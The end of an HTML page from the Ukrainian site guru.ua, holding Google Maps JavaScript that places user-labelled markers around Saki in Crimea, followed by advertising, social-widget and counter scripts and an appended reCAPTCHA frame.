				  div.fadeIn(300).fadeOut(300).fadeIn(300).css('background-color','red');
		        }); 
		        
		        // save the info we need to use later for the side_bar
		       	marker.type=type;
				gmarkers[id]=marker;
		        return marker;
	      }
 		
 
      // This function picks up the click and opens the corresponding info window
	      function click(i) 
	      {
	        GEvent.trigger(gmarkers[i], "click");
	      } 
	  
	  
	      function hide(type) 
	      {
	      		
	      		var input=$('#s_'+type);
	      		
	      		if(input.is(':checked'))
	      		{
           			for ( key in gmarkers ) 
			      	{
						if (gmarkers[key].type==type)
						{
							gmarkers[key].show();
						}
					}
		        }
		        else
		        {
		        	for ( key in gmarkers ) 
				      	{
							if (gmarkers[key].type==type)
							{
								gmarkers[key].hide();
							}
						}
		        		
		        }
	      		
		      
		        //document.getElementById(category+"box").checked = true;
	      }
	      
	      
      		var map = new GMap2(document.getElementById("map"));
	        var center = new GLatLng(47.0964,37.5477);
	        map.setCenter(center, 12);
	 		map.setUIToDefault();
	 		
	 		
	 		//==================================GURU POINT=======================		
			// Create a base icon for all of our markers that specifies the
			// shadow, icon dimensions, etc.
			var baseIcon = new GIcon(G_DEFAULT_ICON);
			baseIcon.shadow = "";
			baseIcon.iconSize = new GSize(19, 22);
			baseIcon.shadowSize = new GSize(32, 37);
			baseIcon.iconAnchor = new GPoint(9, 22);
			baseIcon.infoWindowAnchor = new GPoint(9, 4);
 
 			var point = new GLatLng(45.1295,33.6055);
						  map.addOverlay(createMarker('126',point,'галушкина<br>','<center>галушкина</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1324,33.5797);
						  map.addOverlay(createMarker('233',point,'нн<br>','<center>нн</center><br>6ен','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1016,33.5667);
						  map.addOverlay(createMarker('823',point,'стройбат<br>','<center>стройбат</center><br>магазин','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.8891,33.6031);
						  map.addOverlay(createMarker('972',point,'дом<br>','<center>дом</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.8891,33.6031);
						  map.addOverlay(createMarker('973',point,'дом<br>','<center>дом</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.8891,33.6031);
						  map.addOverlay(createMarker('974',point,'дом<br>','<center>дом</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1351,33.5735);
						  map.addOverlay(createMarker('1378',point,'город саки<br>','<center>город саки</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.13,33.582);
						  map.addOverlay(createMarker('1453',point,'авангард<br>','<center>авангард</center><br>футбольное поле','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1444,33.5949);
						  map.addOverlay(createMarker('1454',point,'ыыы<br>','<center>ыыы</center><br>ццц','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1331,33.5763);
						  map.addOverlay(createMarker('1706',point,'санаторий пирогова<br>','<center>санаторий пирогова</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(44.9803,33.4753);
						  map.addOverlay(createMarker('2170',point,'Саки ул.Советская д.32<br>','<center>Саки ул.Советская д.32</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.3116,33.0167);
						  map.addOverlay(createMarker('2171',point,'морпорт<br>','<center>морпорт</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(46.7587,32.764);
						  map.addOverlay(createMarker('2172',point,'ИК 10<br>','<center>ИК 10</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1128,33.6185);
						  map.addOverlay(createMarker('2278',point,'сасать<br>','<center>сасать</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(60.9251,83.7378);
						  map.addOverlay(createMarker('2344',point,'гн<br>','<center>гн</center><br>ложл','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(44.5856,33.7273);
						  map.addOverlay(createMarker('2345',point,'5ж1д<br>','<center>5ж1д</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.0347,33.4726);
						  map.addOverlay(createMarker('2346',point,'1234567890<br>','<center>1234567890</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(71.7464,132.188);
						  map.addOverlay(createMarker('2347',point,'гшщшщшщ<br>','<center>гшщшщшщ</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1506,33.6353);
						  map.addOverlay(createMarker('2629',point,'лесновка<br>','<center>лесновка</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1311,33.6001);
						  map.addOverlay(createMarker('2807',point,'фрунзенское<br>','<center>фрунзенское</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.2771,33.5608);
						  map.addOverlay(createMarker('3057',point,'ул.Революци д.7<br>','<center>ул.Революци д.7</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1273,33.6062);
						  map.addOverlay(createMarker('3192',point,'рэс<br>','<center>рэс</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.0813,33.6182);
						  map.addOverlay(createMarker('3323',point,'г.Саки,ул.Старикова,д.35<br>','<center>г.Саки,ул.Старикова,д.35</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1264,33.5962);
						  map.addOverlay(createMarker('3411',point,'стоматология<br>','<center>стоматология</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.0695,33.5692);
						  map.addOverlay(createMarker('3447',point,'море<br>','<center>море</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.9342,34.2691);
						  map.addOverlay(createMarker('3448',point,'пар<br>','<center>пар</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1272,33.6046);
						  map.addOverlay(createMarker('4280',point,'РЭС<br>','<center>РЭС</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  var point = new GLatLng(45.1453,33.5183);
						  map.addOverlay(createMarker('5398',point,'4<br>','<center>4</center><br>','http://google-maps-icons.googlecode.com/files/info.png','7'));
						  						
			//map.addOverlay(createMarker(16,point,'111111111111111111','http://google-maps-icons.googlecode.com/files/text.png'));
      		//var marker = new GMarker(center, {draggable: true});
	 
      		 //=================================GEOCODER================================
	        geocoder = new GClientGeocoder();
	        
	 		if (geocoder) 
		      {
		        geocoder.getLatLng('Саки',
		          function(point) 
		          {
		            if (!point) 
		            {
		            	
		              alert(address + " не найден");
		            } 
		            else 
		            {
		            	
		              map.setCenter(point, 12);
		              
	              	var marker = new GMarker(point);
	              	map.addOverlay(marker);
	              	marker.openInfoWindowHtml('Саки');

		            }
		          }
		        );
		      }
      		//=================================GEOCODER================================
	      
	     
	        
	       
    }
 
    else {
      alert("Карта не совместима с вашим браузером.");
    }
 
    
    </script> 
    
	</div>
		
	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
			
	</div>

	<div class="clear">
	</div>
	
</div>
<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.009777

</td>
</tr>
</table>
</div>
<center>





</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OLzhxRFl01WE396KEtAS-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768661904765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>